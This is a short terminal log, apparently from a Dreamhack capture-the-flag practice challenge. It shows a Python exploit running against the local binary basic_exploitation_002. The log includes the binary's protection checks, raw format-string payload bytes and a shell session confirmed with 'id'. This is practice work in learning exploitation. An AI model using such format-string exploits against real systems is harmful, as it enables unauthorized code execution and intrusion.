 zergsung@sungmo ~/pwn/dreamhack/2basic_clear
❯ python3 .py
[+] Starting local process './basic_exploitation_002': pid 5141
[*] '/home/zergsung/pwn/dreamhack/2basic_clear/basic_exploitation_002'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
       %9
na'\xa0\x04$
\xa0\x04%\xa0\x04
$ id
uid=1000(zergsung) gid=1000(zergsung) groups=1000(zergsung),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare)